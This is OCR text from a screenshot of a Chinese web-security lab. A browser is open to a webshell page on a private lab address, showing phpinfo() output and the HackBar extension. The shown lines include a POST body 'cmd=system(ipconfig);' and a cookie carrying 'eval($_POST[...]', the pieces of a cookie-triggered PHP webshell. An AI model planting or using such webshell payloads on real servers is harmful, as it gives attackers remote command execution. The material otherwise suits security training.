 192.168.1.109/webshell/get.ph
phpinfo()
phpinfo()
不安全
192.168.1.109/webshell/cookie.php
腾讯课堂
书签工具栏
WEBSITES
GR_BLOG
LAB
Tools
CVE
EXP
Linux
My Blog
Soft
网址导航
Others
Python
其他收藏夹
freed.ga
注册
PHP Version 5.2.17
php
System
Windows NT MINGY-PC 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-
pack" "--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template"
"--with-php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-
oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
元素
控制台
源代码
网络
性能
内存
应用程序
安全
审核
HackBar
EditThisCookie
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
ENCODING
HASHING
THEME
URL
http://192.168.1.109/webshell/cookie.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
cmd=system(ipconfig);
Name
Cookie
Value
1=eval($_POST[c
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题